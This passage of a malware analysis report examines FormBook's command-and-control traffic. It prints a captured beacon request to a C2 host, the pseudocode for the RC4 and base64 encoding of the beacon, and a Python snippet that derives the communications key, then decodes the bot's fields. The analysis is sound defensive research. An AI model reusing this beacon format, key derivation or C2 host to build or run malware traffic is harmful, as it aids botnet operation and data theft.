with benign looking data, but most return HTTP “page not found”s. For now, our theory is that these are randomly chosen decoy C2s. C2 Communications FormBook uses HTTP—both GETs and POSTs—for C2. An example of the initial phone home looks like this:
●●● Wireshark · Follow HTTP Stream (tcp.stream eq 0) · AML-51870491
GET /private/?id=K5-9L200a0Q6j1YRjRwBYi2Z4bcJSYwtWtv9uYn51aJC88q7r5ielNAVTVWE3E00730. HTTP/1.1 Host: www.bella-bg.com Connection: close
1 client pkt, 0 server pkts, 0 turns.
10.74.39.100:1039 → 216.158.236.123:80 (141 bytes)
Show and save data as
ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
The query parameter “id” contains data encrypted with the following process:
w_rc4(user_data, user_data_len, &s_main->comms_key + 2); base64_encode(user_data_b64, user_data, user_data_len); user_data_b64_len = strlen_like(user_data_b64);Unlike other parts of v50 = user_data_b64_len; transform_b64_chars(user_data_b64, user_data_b64_len);
FormBook, the generation of the “comms_key” is easy—it boils down to the SHA1 digest of the C2. Using a Python snippet, the communications key for the analyzed sample can be generated like this:
[(Pdb) sha1 = hashlib.new("sha1") [(Pdb) sha1.update("www.bella-bg.com/private/") [(Pdb) comms_key = struct.pack(">IIIII", *struct.unpack("IIIII", sha1.digest()))The [(Pdb) comms_key '\xdb\x1e\xa3\xb2\x18\xf1^\xf8\xd0qNs\xa5\xae{V\xd5\xf4i\x8b'
“transform_b64_chars” function does the following character transformation:
+ -> -
/ -> _
= -> .
The encrypted data from above looks like this once decrypted:
FBNG:DDE857B32.9:Microsoft Windows XP x86:QWRtaW4=
It is mostly “:” delimited and consists of the following fields:
Message type (FBNG)
Bot ID and bot version (missing “:”) (DDE857B3 and 2.9)
Windows version
Base64 encoded username
7/10